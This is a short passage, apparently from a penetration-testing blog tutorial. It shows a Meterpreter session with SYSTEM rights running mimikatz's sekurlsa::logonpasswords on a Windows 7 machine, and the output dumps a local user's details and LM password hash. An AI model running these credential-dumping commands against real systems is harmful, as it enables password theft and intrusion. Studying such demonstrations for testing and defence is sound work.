 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > execute -i -f mimikatz.exe
Process 2676 created.
Channel 2 created.
  .#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000022
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 440373 (00000000:0006b835)
Session           : Interactive from 1
User Name         : 小谢
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2019/6/13 14:18:18
SID               : S-1-5-21-3918991949-1625989423-2989638054-1000
        msv :
         [00000003] Primary
         * Username : 小谢
         * Domain   : WIN7
         * LM       : d480ea9533c500d4aad3b435b51404ee
https://blog.csdn.net/qq_36119192